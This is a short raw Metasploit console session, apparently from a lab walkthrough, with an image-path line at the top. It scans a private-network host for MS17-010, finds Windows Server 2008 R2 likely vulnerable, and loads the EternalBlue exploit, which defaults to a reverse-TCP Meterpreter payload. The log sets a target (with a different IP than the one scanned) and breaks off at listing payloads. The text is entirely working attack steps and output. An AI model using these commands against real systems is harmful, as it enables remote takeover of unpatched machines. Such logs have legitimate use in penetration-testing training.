 msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhost 192.168.52.138
rhost => 192.168.52.138
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_
use exploit/windows/smb/ms17_010_eternalblue  use exploit/windows/smb/ms17_010_psexec
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.113.138
rhosts => 192.168.113.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > show payloads